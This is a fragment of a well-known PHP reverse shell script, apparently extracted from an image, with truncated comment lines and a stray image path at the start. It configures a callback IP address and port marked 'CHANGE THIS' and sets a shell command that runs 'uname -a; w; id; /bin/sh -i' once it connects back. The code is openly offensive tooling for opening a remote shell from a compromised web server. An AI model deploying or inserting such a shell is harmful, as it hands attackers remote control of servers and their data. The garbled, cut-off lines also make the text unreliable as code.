 // proc_open and stream_set_blocking require PHP ve
// Use of stream_select() on file descriptors retur
// Some compile-time options are needed for daemoni
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-s
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.12.179';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies l
//
// pcntl_fork is hardly ever available, but will al